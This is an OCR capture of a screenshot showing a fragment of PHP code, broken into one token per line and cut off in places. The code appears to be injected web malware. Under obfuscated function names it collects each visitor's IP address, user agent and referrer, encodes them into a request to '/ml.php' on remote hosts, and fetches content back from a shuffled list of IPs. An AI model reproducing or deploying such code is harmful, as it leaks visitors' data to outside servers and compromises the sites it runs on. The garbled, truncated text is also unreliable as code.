
                 shuffle
(
$all
)
;
                 $url 
=
 ZM5j2q0shf_get_url
(
)
;
                 $real_ip 
=
 ZM5j2q0shf_get_real_ip
(
)
;
                 $ua 
=
 strtolower
(
$_SERVER
[
"HTTP_USER_A
                 $aid 
=
"1001"
;
                 $cod 
=
 md5
(
$url.
time
(
)
)
;
                 $check 
=
 md5
(
$cod
)
;
                 $ua 
=
urlencode
(
strtolower
(
$_SERVER
[
"HTTP_USER_AGENT"
]
)
)
;
                 $ref 
=
 urlencode
(
strtolower
(
$_SERVER
[
"
                 $page 
=
"/ml.php?
mother=www.hdpengineering.com&cr=1&aid="
.$aid.
"&url="
.$url.
"&ip="
.$real_ip.
"&ua="
.$ua.
"&cod="
.$cod.
"&ref="
.$ref
;
                 foreach
(
$all as $ip
)
{
                     $tc 
=
 ZM5j2q0shf_get_contents
(
trim